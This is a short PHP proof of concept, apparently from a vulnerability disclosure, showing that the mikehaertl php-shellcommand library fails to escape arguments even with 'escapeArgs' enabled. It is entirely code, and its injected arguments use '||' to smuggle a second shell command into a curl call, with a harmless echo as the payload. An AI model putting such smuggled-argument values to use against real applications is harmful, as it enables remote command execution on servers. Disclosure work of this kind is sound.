 PoC:
<?php
require_once 'vendor/autoload.php';
use mikehaertl\shellcommand\Command;
$command = new Command(array(
    'command' => 'curl',
    'escapeArgs' => true,
));
// In this example "escapeArgs" is set to "true", but escaping is not happens.
$command->addArg('http://example.com --wrong-argument || echo "RCE 1"');
$command->execute();
echo $command->getOutput(); // RCE 1
$command = new Command(array(
    'command' => 'curl http://example.com',
    'escapeArgs' => true,
));
$command->addArg('http://example.com');
// In this example, the second argument will be escaped properly, but the first one - not.
$command->addArg('--header foo --wrong-argument || echo "RCE 2" ||', 'bar');
$command->execute();
echo $command->getOutput(); // RCE 2